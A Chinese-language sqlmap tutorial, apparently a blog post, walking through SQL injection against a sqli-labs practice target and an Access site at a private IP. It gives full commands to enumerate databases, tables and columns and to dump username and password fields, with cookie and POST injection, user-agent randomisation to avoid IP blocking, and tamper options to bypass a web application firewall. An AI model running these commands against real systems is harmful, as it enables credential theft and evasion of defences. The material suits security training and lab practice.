sqlmap的用户手册:



sqlmap是python2进行运行的,如果要直接使用,需要把sqlmap设置到环境变量中:

![]()





sqlmap主要用于sql注入方面的异常检测

Mysql数据库

1、先检测是否可以注入,先判断是否可以正常注入:

sqlmap -u url -v 3

里面有个注意的点url后面必须是可注入的参数?id=之类的,否则url检测会有问题

对于某些今天url可以在/a/b*.html尝试加入*号来进行此路径内的检测

2、爆库

sqlmap.py -u http://sqli-labs-master/Less-1/?id=1 -v 3 --dbs --batch

3、根据爆出来的库查表

sqlmap.py -u http://sqli-labs-master/Less-1/?id=1 -v 3 -D "security" --tables --batch

4、根据表查字段

sqlmap.py -u http://sqli-labs-master/Less-1/?id=1 -v 3 -D "security" -T "users" --columns --batch



5、根据字段查值

sqlmap.py -u http://sqli-labs-master/Less-1/?id=1 -v 3 -D "security" -T "users" -C "username,password" --dump --batch

防止被IP拦截的操作,random-agent让请求头随机:

可以在后面增加--proxy http://127.0.0.1:8080 --random-agent -v 3

通常等级2就够用了:



cookie注入:sqlmap.py -u 注入点 --cookie "参数" --tables --level 2

POST登录框注入:sqlmap.py -r 从文件读取数据 -p 指定的参数 --tables

sqlmap.py -u 登录的地址 --forms 自动判断注入

sqlmap.py -u 登录的地址 --data "指定参数"

绕过waf防火墙:sqlmap.py -u 注入点 -v 3 --dbs --batch --tamper

有兴趣的同学,可以查下参数的含义



Access

对于Access数据库,直接报表就OK

sqlmap -u "http://192.168.96.16/shownews.asp?id=23" --tables

sqlmap里面的字典位置,内置字典位置为,可以根据自己的需要更改,对于Access一般就是直接暴库

sqlmap\data\txt

此文章只是个引子,希望对大家有帮助!